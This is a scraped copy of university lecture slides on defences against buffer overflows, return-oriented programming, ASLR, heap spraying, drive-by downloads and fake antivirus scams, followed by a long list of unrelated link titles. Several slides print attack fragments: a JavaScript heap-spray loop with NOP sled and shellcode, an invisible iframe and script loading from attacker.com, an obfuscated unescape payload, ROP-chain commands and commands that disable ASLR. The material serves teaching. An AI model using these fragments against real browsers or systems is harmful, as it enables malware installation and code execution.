Array Bounds Checking Fundamental solution for all kinds of buffer overflow attacks. n High run-time overhead (1 time in some situations) n 46

Non-executable Stack/Heap A non-executable stack could block the execution of code injected in a stack. n Weakness: n ¨ Disable some original system functions, e. g. signal call handling, nested functions. 47

Safe C Library n n n Some string-related C library functions, such as strcpy and strcat don’t check the buffer boundaries of destination buffers, hence, modifying these kinds of unsafe library functions could secure programs that use these function. Replace strcpy with strncpy, or replace strcat with strncat, … and so on. Weakness: ¨ Plenty of other C statements could still results in buffer overflow vulnerabilities. n E. g. while ((*(ptr+i)=getchar())!=EOF) i++; 48

Compiler Solutions: Stack. Guard n n n Put a canary word before each return address in each stack frame. Usually, when a buffer overflow attack is launched, not only the return address but also the canary word will be overwritten; thus, by checking the integrity of the canary word, this mechanism can defend against stack smashing attacks. Low performance overhead. Weakness: ¨ Change the layout of the stack frame of a function; hence, this mechanism is not compatible with some programs, e. g. debugger. ¨ Only protect return addresses. 49

Compiler Solutions: RAD n n Store another copies of return addresses in a wellprotected area, RAR. When a function is call, instead of saving its return address in its corresponding stack frame, another copy of its return address is saved in RAR. When the function finishes, before returning to its caller, the callee checks the return address in its stack frame to see whether the RAR has a copy of that address. If there is no such address in the RAR, then a buffer overflow attack is alarmed. Low performance overhead. Weakness: ¨ Only protect return addresses. 50

Type Safe Language, e. g. Java These kinds of languages will automatically perform array bound checking. n Weakness: n ¨ The majority of programs are not written in these kinds of languages; rewriting all programs with these kinds of languages becomes an impossible mission. 51

Static Source Code Analysis. n Analyze source code to find potential program statements that could result in buffer overflow vulnerabilities. E. g. program statements like while((*(buf+i)=getchar())!=EOF) i++; are not safe. n Weakness: ¨ False positives and false negatives. ¨ Difficulty to obtain the source code. 52

Anomaly Detection This mechanism is based on the idea that most malicious code that is run on a target system will make system calls to access certain system resources, such as files and sockets. n This technique has two main parts: n ¨ preprocessing ¨ monitoring. n Weakness: ¨ False positives and false negatives. 53

Randomization of executable Code n n n This method involves the randomization of the code that is executed in a process. This approach encrypts instructions of a process, and decrypts instructions when they are prepared to be executed. Because attackers don’t know the key to encrypt their code, their injected code can not be decrypted correctly. As a result their code can not be executed. Weakness: The main assumption of this method is that most attacks that attempt to gain control of a system are code-injection attacks. ¨ Performance overhead. ¨ 54

Return Oriented Programming (ROP) 55

Instruction ret ≡ pop eip esp eip CPU : : 0 x 08900000 : ret : : push %ebp : : : mov %eax, %ebx call 0 x 09012000 : 0 x 09012000 0 x 08900000 56

Machine Code of i 386 ret instruction n c 3 57

Using ret and Return Addresses to Execute an Instruction Sequence : 0 x 09012800 0 x 08900200 add $03, %eax ret mov %eax, %ecx ret esp eip : ret : : ret add $03, %eax : ret mov %eax, %ecx : 0 x 09012800 0 x 08900200 CPU 58

Principle of ROP n Use ¨a sequence of return addresses stored in the stack segment and ¨ ret instructions in the address space of an attacked process to execute a sequence of instructions that reside in the above address space and complete an attacker’s work. 59
![ROP Gadget wikepedia Each gadget typically ends in a return instruction and is located ROP Gadget [wikepedia] Each gadget typically ends in a return instruction and is located](https://slidetodoc.com/presentation_image_h2/58cf8824183fbbaf2c0259b09e4832df/image-60.jpg)
ROP Gadget [wikepedia] Each gadget typically ends in a return instruction and is located in a subroutine within the existing program and/or shared library code. n Chained together, these gadgets allow an attacker to perform arbitrary operations on a machine employing defenses that thwart simpler attacks. n 60
![Gadget Operation Lays Bamboo Fox 61 Gadget Operation [Lays @ Bamboo. Fox] 61](https://slidetodoc.com/presentation_image_h2/58cf8824183fbbaf2c0259b09e4832df/image-61.jpg)
Gadget Operation [Lays @ Bamboo. Fox] 61

Write to Registers (1) n pop ¨Ex. , reg and ret write to both eax and ebx pop eax pop ebx ret 62

Write to Registers (2) reg, reg and ret n xchg n mov reg, reg and ret n… 63
![Write To Memory n mov reg reg n mov regxx reg 64 Write To Memory n mov [reg], reg n mov [reg+xx], reg 64](https://slidetodoc.com/presentation_image_h2/58cf8824183fbbaf2c0259b09e4832df/image-64.jpg)
Write To Memory n mov [reg], reg n mov [reg+xx], reg 64

System Call sys_execve(“/bin/sh”, NULL) n locate instruction int 0 x 80 n Write the address of“/bin/sh” to the stack n ¨ mov n [reg], reg set register ¨ pop reg ¨ eax = 11, ebx = &“/bin/sh”, ecx = 0, edx = 0 65

Gadget Compiler Use ROPGadget to find Gadget s • ropgadget --binary. /file --opcode • ropgadget --binary. /file --ropchain • pip install ropgadget 66

ASLR 67

Memory Address Obfuscation/ASLR n This approach randomizes the layout of process components in main memory; hence attackers can only guess ¨ the address where their injected code reside and ¨ the address of their target functions. n Weakness: ¨ Change the run-time memory layout specifying by the original file format. ¨ Increase the complexity of debugging a program. 68

Aspects of Address Obfuscation (1) n The first is the randomization of the base addresses of memory regions. ¨ This n n n involves the randomization of the base address of the stack heap the starting address of dynamically linked libraries the locations of functions and static data structures contained in the executable. The second aspect includes permuting the order of variables and functions. 69

Aspects of Address Obfuscation(2) n The last is the introduction of random length gaps, such as ¨ padding in stack frames ¨ padding between mallocations ¨ padding between variables and static data structures ¨ random length gaps in the code segment, with jumps to get over them. 70

Memory Address Obfuscation/ASLR - Overview stack seg. libraries heap seg. data seg. heap seg. data seg. code seg. data seg. code seg. 71
![ASLR on Linux Adrián 72 ASLR on Linux [Adrián] 72](https://slidetodoc.com/presentation_image_h2/58cf8824183fbbaf2c0259b09e4832df/image-72.jpg)
ASLR on Linux [Adrián] 72

History n Linux introduced ASLR with kernel 2. 6. 12 back in 2005, followed by Microsoft, who did the same thing with Vista in 2007. 73

Legacy Problem n Windows: ¨ Third party software (and often Windows’ software) contained some DLLs not participating in ASLR, it was easy to build exploits leveraging those libraries. n Linux: ¨ Linux kernels prior to 2. 6. 22 had a similar problem where VDSO (linux-vdso. so) was always located at a fixed location. 74

Current Problem In spite of ASLR being forced on every process, not every memory area is randomized for all executables. n The code segment (or text segment; . text) of the main binary is located at random locations only if the executable has been compiled as a Position Independent Executable (PIE). n 75

PIE A position independent executable is compiled in such a way that can be located anywhere in memory and still execute properly without modification. n This is achieved through the use of PC relative addresses instead of absolute addresses. n All shared objects (. so, libraries) are compiled as PIE as it’s mandatory for them to work, thus they’re always at random memory addresses when ASLR is enabled. n 76

Code Example #include <stdlib. h> #include <stdio. h> void* get. EIP () { return __builtin_return_address(0)-0 x 5; }; int main(int argc, char** argv){ printf("EIP located at: %pn", get. EIP()); return 0; } 77

Compiled without PIE Command ldd 78

Compiled with PIE 79

Too much PIE is bad for performance - Mathias Payermathias. payer 80
![EnableDisable Linux ASLRAdrián n n Linux ASLR can be configured through procsyskernelrandomizevaspace The following Enable/Disable Linux ASLR[Adrián] n n Linux ASLR can be configured through /proc/sys/kernel/randomize_va_space. The following](https://slidetodoc.com/presentation_image_h2/58cf8824183fbbaf2c0259b09e4832df/image-81.jpg)
Enable/Disable Linux ASLR[Adrián] n n Linux ASLR can be configured through /proc/sys/kernel/randomize_va_space. The following values are supported: 0 – No randomization. Everything is static. 1 – Conservative randomization. Shared libraries, stack, mmap(), VDSO and heap are randomized. 2 – Full randomization. In addition to elements listed in the previous point, memory managed through brk() is also randomized. 81
![Instructionsgertvdijk n To disable ASLR run echo 0 sudo tee procsyskernelrandomizevaspace n To Instructions[gertvdijk] n To disable ASLR, run echo 0 | sudo tee /proc/sys/kernel/randomize_va_space n To](https://slidetodoc.com/presentation_image_h2/58cf8824183fbbaf2c0259b09e4832df/image-82.jpg)
Instructions[gertvdijk] n To disable ASLR, run echo 0 | sudo tee /proc/sys/kernel/randomize_va_space n To enable ASLR, run echo 2 | sudo tee /proc/sys/kernel/randomize_va_space n The above instructions won't survive a reboot. 82

Heap Spray and Drive-by Download 83
![Heap SprayWikipediaNozzle n Heap spraying is a technique used in exploits to facilitate arbitrary Heap Spray[Wikipedia][Nozzle] n Heap spraying is a technique used in exploits to facilitate arbitrary](https://slidetodoc.com/presentation_image_h2/58cf8824183fbbaf2c0259b09e4832df/image-84.jpg)
Heap Spray[Wikipedia][Nozzle] n Heap spraying is a technique used in exploits to facilitate arbitrary code execution. n Heap spraying is a security threat using a strategy of allocating many objects containing the attacker’s exploit code in an application’s heap. Heap spraying requires that an attacker use another memory corruption exploit to trigger an attack, but the act of spraying greatly simplifies the attack and increases its likelihood of success. n 84
![Heap Spray Overview Puttaraksa 85 Heap Spray Overview [Puttaraksa] 85](https://slidetodoc.com/presentation_image_h2/58cf8824183fbbaf2c0259b09e4832df/image-85.jpg)
Heap Spray Overview [Puttaraksa] 85

Heap Spray Implementation Java. Script n Action. Script n Images n 86

Implementation - Java. Script n Heap sprays for web browsers ¨ are commonly implemented in Java. Script and ¨ spray the heap by making copies of a long string and n storing these strings in an array, up to the point where enough memory has been sprayed to cover the area that the exploit targets. n P. S. : The long string begins with a NOP sled and ends with shellcode. n 87

Implementation - Action. Script n Action. Script ¨ In July 2009, exploits were found to be using Action. Script to spray the heap in Adobe Flash. 88

Implementation - Images n Images ¨ Though it has been proven that heap-spraying can be done through other means, for instance by loading image files into the process, this has not seen widespread use (as of August 2008). 89

Memory Corruption Exploit 90

Sources of Memory Corruption Exploit Mishandling Tag Attribute Values n Virtual Table n… n 91
![Mishandling Tag Attribute Values 1 n HTTP MS IE Malf IFRAMEEMBED BO Symantec Mishandling Tag Attribute Values (1) n HTTP MS IE Malf. IFRAME/EMBED BO [Symantec] ¨](https://slidetodoc.com/presentation_image_h2/58cf8824183fbbaf2c0259b09e4832df/image-92.jpg)
Mishandling Tag Attribute Values (1) n HTTP MS IE Malf. IFRAME/EMBED BO [Symantec] ¨ It is reported that an attacker can exploit this condition by creating a malicious Web page containing a malformed IFRAME, FRAME or EMBED tag. ¨ Specifically, the attacker creates the IFRAME, FRAME or EMBED tag by specifying large string values for the 'SRC' and 'NAME' properties. ¨ These values are copied into finite sized process buffers resulting in memory corruption. 92
![Mishandling Tag Attribute Values 2Julam IFRAME SRCfile BBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBB BBBBBBBBBBBBBBBBBBBBBB NAMECCCCCCCCCCCCCCCCCCCCCCCCCC CCCCCCCCCCCCCCCCCCCCCCCCC Mishandling Tag Attribute Values (2)[Julam] <IFRAME SRC=file: //BBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBB : : BBBBBBBBBBBBBBBBBBBBBB NAME=“CCCCCCCCCCCCCCCCCCCCCCCCCC : CCCCCCCCCCCCCCCCCCCCCCCCC”>](https://slidetodoc.com/presentation_image_h2/58cf8824183fbbaf2c0259b09e4832df/image-93.jpg)
Mishandling Tag Attribute Values (2)[Julam] <IFRAME SRC=file: //BBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBB : : BBBBBBBBBBBBBBBBBBBBBB NAME=“CCCCCCCCCCCCCCCCCCCCCCCCCC : CCCCCCCCCCCCCCCCCCCCCCCCC”> </IFRAME> n Result: ¨ eip stops at address 0 x 769 f 682 f 93
![Mishandling Tag Attribute Values 3Julam memory new Array for i0 i700 i memoryi Mishandling Tag Attribute Values (3)[Julam] memory = new Array(); for (i=0; i<700; i++) memory[i]](https://slidetodoc.com/presentation_image_h2/58cf8824183fbbaf2c0259b09e4832df/image-94.jpg)
Mishandling Tag Attribute Values (3)[Julam] memory = new Array(); for (i=0; i<700; i++) memory[i] = block + shellcode; 94
![Virtual Table Foster et al The virtual table is a lookup table of Virtual Table [Foster et al. ] The virtual table is a lookup table of](https://slidetodoc.com/presentation_image_h2/58cf8824183fbbaf2c0259b09e4832df/image-95.jpg)
Virtual Table [Foster et al. ] The virtual table is a lookup table of functions used to resolve function calls in a dynamic/late binding manner. n Class objects and structures are often stored on the heap. n One field of a class object is a pointer to its virtual table, called virtual-function table pointer. n 95

Virtual Table – Example n n n For example, two class objects are instantiated on the heap. A static buffer in one class object is overflowed, trespassing into another neighboring class object. This trespass overwrites the virtual-function table pointer (vtable pointer) in the second object. The address is overwritten so that the vtable address points into our own buffer. We then place values into our own Trojan table that indicate new addresses for the class functions. One of these is the destructor, which we overwrite so that when the class object is deleted, our new destructor is called. 96
![Virtual Table Foster et al Overview low address vptr char a100 high Virtual Table [Foster et al. ] – Overview low address *__vptr char a[100] high](https://slidetodoc.com/presentation_image_h2/58cf8824183fbbaf2c0259b09e4832df/image-97.jpg)
Virtual Table [Foster et al. ] – Overview low address *__vptr char a[100] high address 97
![Virtual Table Ratanaworabhan et al Spraying the Heap SCRIPT languagetextjavascript shellcode Virtual Table [Ratanaworabhan et al. ] – Spraying the Heap <SCRIPT language="text/javascript"> shellcode =](https://slidetodoc.com/presentation_image_h2/58cf8824183fbbaf2c0259b09e4832df/image-98.jpg)
Virtual Table [Ratanaworabhan et al. ] – Spraying the Heap <SCRIPT language="text/javascript"> shellcode = unescape("%u 4343%. . . "); oneblock = unescape("%u 0 D 0 D"); Shell Code NOP Sled var fullblock = oneblock; while (fullblock. length<0 x 40000) { fullblock += fullblock; } spray. Container = new Array(); for (i=0; i<1000; i++) { spray. Container[i] = fullblock + shellcode; } </SCRIPT> 98

Result n Because the size of the sprayed heap area may be tens of MBs, ASLR may not work as expected. 99
![Driveby Download Attacks wikipedia Download of spyware a computer virus or any kind of Drive-by Download Attacks [wikipedia] Download of spyware, a computer virus, or any kind of](https://slidetodoc.com/presentation_image_h2/58cf8824183fbbaf2c0259b09e4832df/image-100.jpg)
Drive-by Download Attacks [wikipedia] Download of spyware, a computer virus, or any kind of malware that happens without knowledge of the user. n Drive-by downloads may happen by n ¨ visiting a website ¨ viewing an e-mail message or ¨ by clicking on a deceptive popup window. 100

Clicking on a Deceptive Popup Window n For instance, a user clicks on the window in the mistaken belief ¨ that it is an error report from his own PC or ¨ that it is an innocuous advertisement popup. n In such cases, the "supplier" may claim that the user "consented" to the download though he was completely unaware of having initiated a malicious software download. 101

Drive-by Downloads using Web Pages n Features: Same appearance as the original webpage 2. Secret downloads 3. Automatic installation 4. Based on vulnerabilities of browsers, plug-ins, or OSes 1. 102

Client side Vulnerable browser WWW Good web server Malicious web server bad. htm attacker. com <iframe src=“http: //attacker. com/bad. htm” height=0 width=0> </iframe> <script src=http: //attacker. com/bad. js></script> 103

Client side Vulnerable browser WWW Good web server Malicious web server bad. htm attacker. com document. write(unescape("%3 C%73%63%72%69%70%74%20%6 C%61%6 E%67%75%61%67%65%3 D%22%6 A%61%76%61%73%63%72%6 9%70%74%22%3 E%0 D%0 A%69%66%28%6 E%61%76%69%67%61%74%6 F%72%2 E%75%73%65%72%41%67%65%6 E%74%2 E%74%6 F%4 C%6 F%7 7%65%72%43%61%73%65%28%29%2 E%69%6 E%64%65%78%4 F%66%2 8%22%5 C%78%36%44%5 C%78%37%33%5 C%78% ……… attacker 2. com 104

Discuss n Why not inject shell code at the first stage? (i. e. inject shell code to the “good web server” directly) 105

Drive-by Downloads n Why Drive-by-Downloads? ¨ Deploy malware on computers of victims ¨ Large scale (vs. target attacks) ¨ Bypass firewalls or NAT protection n Current solutions ¨ Static web-page analysis ¨ Web-sites reputation ¨ Microsoft Killbit 106

Fake Anti-Virus 107
![Fake Antivirus Wikipedia Fake antivirus software or rogue AV rogue antivirus or rogue security Fake Antivirus [Wikipedia] Fake antivirus software or rogue AV (rogue antivirus) or rogue security](https://slidetodoc.com/presentation_image_h2/58cf8824183fbbaf2c0259b09e4832df/image-108.jpg)
Fake Antivirus [Wikipedia] Fake antivirus software or rogue AV (rogue antivirus) or rogue security software is a rogue (a form of Internet fraud using computer malware) that deceives or misleads users into paying money for fake or simulated removal of malware. n Or it claims to get rid of, but instead introduces malware to the computer. n 108
![Infection Approaches Wikipedia Social engineering fraud n Driveby downloads n SEO poisoning n 109 Infection Approaches [Wikipedia] Social engineering (fraud) n Drive-by downloads n SEO poisoning n 109](https://slidetodoc.com/presentation_image_h2/58cf8824183fbbaf2c0259b09e4832df/image-109.jpg)
Infection Approaches [Wikipedia] Social engineering (fraud) n Drive-by downloads n SEO poisoning n 109
![Meaning of Social Engineering Norton Social engineering is the term used to describe the Meaning of Social Engineering [Norton] Social engineering is the term used to describe the](https://slidetodoc.com/presentation_image_h2/58cf8824183fbbaf2c0259b09e4832df/image-110.jpg)
Meaning of Social Engineering [Norton] Social engineering is the term used to describe the act of tricking an unsuspecting person into giving up information or money. n Specifically, this is done in the context in the digital world where the trick is done remotely. n 110
![Social Engineering Wikipedia n Rogue security software mainly relies on social engineering fraud to Social Engineering [Wikipedia] n Rogue security software mainly relies on social engineering (fraud) to](https://slidetodoc.com/presentation_image_h2/58cf8824183fbbaf2c0259b09e4832df/image-111.jpg)
Social Engineering [Wikipedia] n Rogue security software mainly relies on social engineering (fraud) to defeat the security built into modern operating system and browser software and install itself onto victims' computers. 111
![Social Engineering Example Wikipedia n A website may for example display a fictitious warning Social Engineering Example [Wikipedia] n A website may, for example, display a fictitious warning](https://slidetodoc.com/presentation_image_h2/58cf8824183fbbaf2c0259b09e4832df/image-112.jpg)
Social Engineering Example [Wikipedia] n A website may, for example, display a fictitious warning dialog stating that someone's machine is infected with a computer virus, and encourage them through manipulation to install or purchase scareware in the belief that they are purchasing genuine antivirus software. 112
![Social Engineering Example Norton n n n Theres absolutely no way a paid advertisement Social Engineering Example [Norton] n n n There’s absolutely no way a paid advertisement](https://slidetodoc.com/presentation_image_h2/58cf8824183fbbaf2c0259b09e4832df/image-113.jpg)
Social Engineering Example [Norton] n n n There’s absolutely no way a paid advertisement on a Web site (whether a display ad or a pop-up ad) can determine if a single computer has a virus. However, people will still click on an ad that says “Your computer needs to run a scan immediately! Click here to download our antivirus software!” This type of social engineering is known as “scareware. ” 113
![Trojan Component Wikipedia n n Most have a Trojan horse component which users are Trojan Component [Wikipedia] n n Most have a Trojan horse component, which users are](https://slidetodoc.com/presentation_image_h2/58cf8824183fbbaf2c0259b09e4832df/image-114.jpg)
Trojan Component [Wikipedia] n n Most have a Trojan horse component, which users are misled into installing. The Trojan may be disguised as: ¨A browser plug-in or extension (typically toolbar) ¨ An image, screensaver or archive file attached to an email message ¨ Multimedia codec required to play a certain video clip ¨ Software shared on peer-to-peer networks ¨ A free online malware scanning service 114
![Driveby Downloads Wikipedia n Some rogue security software however propagate onto users computers as Drive-by Downloads [Wikipedia] n Some rogue security software, however, propagate onto users' computers as](https://slidetodoc.com/presentation_image_h2/58cf8824183fbbaf2c0259b09e4832df/image-115.jpg)
Drive-by Downloads [Wikipedia] n Some rogue security software, however, propagate onto users' computers as driveby downloads which exploit security vulnerabilities in web browsers, PDF viewers, or email clients to install themselves without any manual interaction. 115
![SEO Poisoning 1 Wikipedia n More recently malware distributors have been utilizing SEO poisoning SEO Poisoning (1) [Wikipedia] n More recently, malware distributors have been utilizing SEO poisoning](https://slidetodoc.com/presentation_image_h2/58cf8824183fbbaf2c0259b09e4832df/image-116.jpg)
SEO Poisoning (1) [Wikipedia] n More recently, malware distributors have been utilizing SEO poisoning techniques by pushing infected URLs to the top of search engine results about recent news events. 116
![SEO Poisoning 2 Wikipedia n People looking for articles on such events on a SEO Poisoning (2) [Wikipedia] n People looking for articles on such events on a](https://slidetodoc.com/presentation_image_h2/58cf8824183fbbaf2c0259b09e4832df/image-117.jpg)
SEO Poisoning (2) [Wikipedia] n People looking for articles on such events on a search engine may encounter results that, upon being clicked, are instead redirected through a series of sites before arriving at a landing page that says that their machine is infected and pushes a download to a "trial" of the rogue program. 117
![Possible Sequela 1 Microsoft Lure you into a fraudulent transaction for example upgrading to Possible Sequela (1) [Microsoft] Lure you into a fraudulent transaction (for example, upgrading to](https://slidetodoc.com/presentation_image_h2/58cf8824183fbbaf2c0259b09e4832df/image-118.jpg)
Possible Sequela (1) [Microsoft] Lure you into a fraudulent transaction (for example, upgrading to a non-existent paid version of a program). n Use social engineering to steal your personal information. n Install malware that can go undetected as it steals your data. n 118
![Possible Sequela 2 Microsoft Launch popup windows with false or misleading alerts n Slow Possible Sequela (2) [Microsoft] Launch pop-up windows with false or misleading alerts. n Slow](https://slidetodoc.com/presentation_image_h2/58cf8824183fbbaf2c0259b09e4832df/image-119.jpg)
Possible Sequela (2) [Microsoft] Launch pop-up windows with false or misleading alerts. n Slow your computer or corrupt files. n Disable Windows updates or disable updates to legitimate antivirus software. n Prevent you from visiting antivirus vendor websites. n 119
![What do Fake Antivirus Programs Look Like EIU Fake Antivirus Scanner n Fake Windows What do Fake Antivirus Programs Look Like? [EIU] Fake Antivirus Scanner n Fake Windows](https://slidetodoc.com/presentation_image_h2/58cf8824183fbbaf2c0259b09e4832df/image-120.jpg)
What do Fake Antivirus Programs Look Like? [EIU] Fake Antivirus Scanner n Fake Windows Security Center n Fake Operating System Alert n 120
![Fake Antivirus Scanner Norton 121 Fake Antivirus Scanner [Norton] 121](https://slidetodoc.com/presentation_image_h2/58cf8824183fbbaf2c0259b09e4832df/image-121.jpg)
Fake Antivirus Scanner [Norton] 121
![Fake Windows Security Center Norton 122 Fake Windows Security Center [Norton] 122](https://slidetodoc.com/presentation_image_h2/58cf8824183fbbaf2c0259b09e4832df/image-122.jpg)
Fake Windows Security Center [Norton] 122
![Fake Operating System Alert 1 Norton 123 Fake Operating System Alert (1) [Norton] 123](https://slidetodoc.com/presentation_image_h2/58cf8824183fbbaf2c0259b09e4832df/image-123.jpg)
Fake Operating System Alert (1) [Norton] 123
![Fake Operating System Alert2 Norton 124 Fake Operating System Alert(2) [Norton] 124](https://slidetodoc.com/presentation_image_h2/58cf8824183fbbaf2c0259b09e4832df/image-124.jpg)
Fake Operating System Alert(2) [Norton] 124
![Demo Goodin 125 Demo [Goodin] 125](https://slidetodoc.com/presentation_image_h2/58cf8824183fbbaf2c0259b09e4832df/image-125.jpg)
Demo [Goodin] 125
 Active attack and passive attack
Active attack and passive attack Active attack and passive attack
Active attack and passive attack Types of control hijacking
Types of control hijacking Nonspecific defense mechanisms
Nonspecific defense mechanisms Hình ảnh bộ gõ cơ thể búng tay
Hình ảnh bộ gõ cơ thể búng tay Frameset trong html5
Frameset trong html5 Bổ thể
Bổ thể Tỉ lệ cơ thể trẻ em
Tỉ lệ cơ thể trẻ em Voi kéo gỗ như thế nào
Voi kéo gỗ như thế nào Chụp tư thế worms-breton
Chụp tư thế worms-breton Chúa yêu trần thế alleluia
Chúa yêu trần thế alleluia Các môn thể thao bắt đầu bằng tiếng bóng
Các môn thể thao bắt đầu bằng tiếng bóng Thế nào là hệ số cao nhất
Thế nào là hệ số cao nhất Các châu lục và đại dương trên thế giới
Các châu lục và đại dương trên thế giới Công thức tính thế năng
Công thức tính thế năng Trời xanh đây là của chúng ta thể thơ
Trời xanh đây là của chúng ta thể thơ Mật thư tọa độ 5x5
Mật thư tọa độ 5x5 101012 bằng
101012 bằng độ dài liên kết
độ dài liên kết Các châu lục và đại dương trên thế giới
Các châu lục và đại dương trên thế giới Thơ thất ngôn tứ tuyệt đường luật
Thơ thất ngôn tứ tuyệt đường luật Quá trình desamine hóa có thể tạo ra
Quá trình desamine hóa có thể tạo ra Một số thể thơ truyền thống
Một số thể thơ truyền thống Cái miệng nó xinh thế
Cái miệng nó xinh thế Vẽ hình chiếu vuông góc của vật thể sau
Vẽ hình chiếu vuông góc của vật thể sau Nguyên nhân của sự mỏi cơ sinh 8
Nguyên nhân của sự mỏi cơ sinh 8 đặc điểm cơ thể của người tối cổ
đặc điểm cơ thể của người tối cổ Ví dụ giọng cùng tên
Ví dụ giọng cùng tên Vẽ hình chiếu đứng bằng cạnh của vật thể
Vẽ hình chiếu đứng bằng cạnh của vật thể Fecboak
Fecboak Thẻ vin
Thẻ vin đại từ thay thế
đại từ thay thế điện thế nghỉ
điện thế nghỉ Tư thế ngồi viết
Tư thế ngồi viết Diễn thế sinh thái là
Diễn thế sinh thái là Dạng đột biến một nhiễm là
Dạng đột biến một nhiễm là So nguyen to
So nguyen to Tư thế ngồi viết
Tư thế ngồi viết Lời thề hippocrates
Lời thề hippocrates Thiếu nhi thế giới liên hoan
Thiếu nhi thế giới liên hoan ưu thế lai là gì
ưu thế lai là gì Khi nào hổ mẹ dạy hổ con săn mồi
Khi nào hổ mẹ dạy hổ con săn mồi Sự nuôi và dạy con của hươu
Sự nuôi và dạy con của hươu Sơ đồ cơ thể người
Sơ đồ cơ thể người Từ ngữ thể hiện lòng nhân hậu
Từ ngữ thể hiện lòng nhân hậu Thế nào là mạng điện lắp đặt kiểu nổi
Thế nào là mạng điện lắp đặt kiểu nổi Computers make the world smaller and smarter
Computers make the world smaller and smarter Test chapter 12 computers and technology in health care
Test chapter 12 computers and technology in health care Impact of computers on business
Impact of computers on business Understanding computers today and tomorrow
Understanding computers today and tomorrow Control flow and data flow computers
Control flow and data flow computers Words related to computers and the internet
Words related to computers and the internet Computer programming chapter 1
Computer programming chapter 1 Computers make the world smaller and smarter
Computers make the world smaller and smarter Chapter 1 introduction to computers and programming
Chapter 1 introduction to computers and programming Health and safety on computers
Health and safety on computers Chapter 1 introduction to computers and programming
Chapter 1 introduction to computers and programming Chapter 1 introduction to computers and programming
Chapter 1 introduction to computers and programming Supply line and attack line evolutions
Supply line and attack line evolutions Bob decided to rectify his crime by
Bob decided to rectify his crime by Automated generation and analysis of attack graphs
Automated generation and analysis of attack graphs Usw strike and defense fund
Usw strike and defense fund Hands on ethical hacking and network defense
Hands on ethical hacking and network defense Guide to network defense and countermeasures
Guide to network defense and countermeasures Guide to network defense and countermeasures
Guide to network defense and countermeasures Defense priority allocation system
Defense priority allocation system Defense office of hearings and appeals
Defense office of hearings and appeals Aerospace configuration management
Aerospace configuration management Transport and defense lesson 1 answer key
Transport and defense lesson 1 answer key Primary vs secondary immune response
Primary vs secondary immune response Alyssa rosenberg romeo and juliet
Alyssa rosenberg romeo and juliet 5 step verbal judo
5 step verbal judo National center for food protection and defense
National center for food protection and defense Operational auditing
Operational auditing Defense forensics and biometrics agency
Defense forensics and biometrics agency Dla etid
Dla etid Emu information assurance and cyber defense
Emu information assurance and cyber defense Whirshark
Whirshark Defense agency for technology and quality
Defense agency for technology and quality Aerospace and defense industries association of europe
Aerospace and defense industries association of europe Deloitte global aerospace and defense industry outlook
Deloitte global aerospace and defense industry outlook Defense enterprise accounting and management system
Defense enterprise accounting and management system Aerospace and defence industries association of europe
Aerospace and defence industries association of europe Google translate french to english
Google translate french to english L i m s
L i m s Basic structure of computer
Basic structure of computer Mathematical computation ucl
Mathematical computation ucl The limits of quantum computers
The limits of quantum computers What are the five generations of computers
What are the five generations of computers How do computers get random numbers
How do computers get random numbers How does computers work
How does computers work Panamerica computers
Panamerica computers Murphy's computer law
Murphy's computer law Example of input device
Example of input device Introduction of classification of computer
Introduction of classification of computer Speed networking advantages and disadvantages
Speed networking advantages and disadvantages How do computers work
How do computers work Early computers 1980s
Early computers 1980s Advantages of first generation of computer
Advantages of first generation of computer Edvac full form
Edvac full form Discovering computers 2018 chapter 1 ppt
Discovering computers 2018 chapter 1 ppt Discovering computers 2016
Discovering computers 2016 Erfinderin des kaffeefilters
Erfinderin des kaffeefilters Examples of dedicated computers
Examples of dedicated computers Computers part of your life
Computers part of your life Computers part of your life grade 11 memo
Computers part of your life grade 11 memo Computers are your future 12th edition pdf
Computers are your future 12th edition pdf Computers are amazing
Computers are amazing Hardin computers
Hardin computers A computer without software is
A computer without software is Third gen computers
Third gen computers Six basic categories of computers
Six basic categories of computers Mega giga tera peta
Mega giga tera peta Supercomputer vs mainframe
Supercomputer vs mainframe Computers manipulate data in many ways
Computers manipulate data in many ways Bcl computers
Bcl computers 1940's computer
1940's computer Assembly language for intel based computers
Assembly language for intel based computers Do computers surpass man's intelligence justify
Do computers surpass man's intelligence justify Hospital
Hospital Social impact of computers
Social impact of computers Punjab record land society
Punjab record land society Computational speed
Computational speed How computers have changed over time
How computers have changed over time Tiny computers
Tiny computers Personal touch computers
Personal touch computers

